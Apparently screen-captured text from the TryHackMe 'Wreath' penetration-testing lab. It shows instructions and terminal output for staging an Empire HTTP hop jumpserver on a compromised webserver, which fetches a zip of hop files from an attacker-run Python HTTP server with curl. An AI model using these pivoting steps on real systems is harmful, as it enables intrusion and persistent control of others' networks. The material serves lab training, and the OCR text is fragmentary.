 Burp Suite Community E...
TryHackMe | Wreath - ...
FreeRDP: 10.200.72.150
*Untitled 1 - Mousepad
10.200.72.150/web/expl...
kali@kali: ~/Wreath
Remmina Remote Deskt...
starkiller
11:29 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
Now let's get that jumpserver set up!
First of all, in the /tmp directory of the compromised
webserver, create and enter a directory called hop-USERNAME .
e.g.:
[root@prod-serv ~]# mkdir /tmp/hop-MuirlandOracle
[root@prod-serv ~]# cd /tmp/hop-MuirlandOracle/
[root@prod-serv hop-MuirlandOracle]# pwd
/tmp/hop-MuirlandOracle
Transfer the contents from the /tmp/http_hop (or whatever
you called it) directory across to this directory on the target
server. A good way to do this is by zipping up the contents of
the directory ( cd /tmp/http_hop && zip -r hop.zip * ),
then transferring the zipfile across using one of the methods
previously shown. For example, doing this with a Python HTTP
server:
[root@prod-serv hop-MuirlandOracle]# curl 10.50.73.2/hop.zip -o hop.z
% Total % Received % Xferd Average Speed Time Time Tim
Dload Upload Total Spent Lef
100 2952 100 2952 0 0 46125 0 --:--:-- --:--:-- --:--
[root@prod-serv hop-MuirlandOracle]# ls
hop.zip
[root@prod-serv hop-MuirlandOracle]#
We can then unzip the zipfile on the webserver (i.e.
unzip hop.zip ):
[root@prod-serv hop-MuirlandOracle]# ls
hop.zip
kali@kali: ~/Wreath
File Actions Edit View Help
┌──(root💀kali)-[/tmp/http_hop_redo]
└─# ls
admin login news.php
┌──(root💀kali)-[/tmp/http_hop_redo]
└─# zip -r hop.zip *
adding: admin/ (stored 0%)
adding: admin/get.php (deflated 67%)
adding: login/ (stored 0%)
adding: login/process.php (deflated 67%)
adding: news.php (deflated 67%)
┌──(root💀kali)-[/tmp/http_hop_redo]
└─# ls
admin hop.zip login news.php
┌──(root💀kali)-[/tmp/http_hop_redo]
└─# python3 -m http.server 6060
Serving HTTP on 0.0.0.0 port 6060 (http://0.0.0.0:6060/) ...
10.200.72.200 - - [07/Mar/2021 22:54:05] "GET /hop.zip HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(root💀kali)-[/tmp/http_hop_redo]
└─# python3 -m http.server 6060
Serving HTTP on 0.0.0.0 port 6060 (http://0.0.0.0:6060/) ...
[wreath] <2:sh 3:ssh-webserver-gitstack 4:sshuttle 5:zsh* 6:ssh-"kali" 23:29 07-Mar-21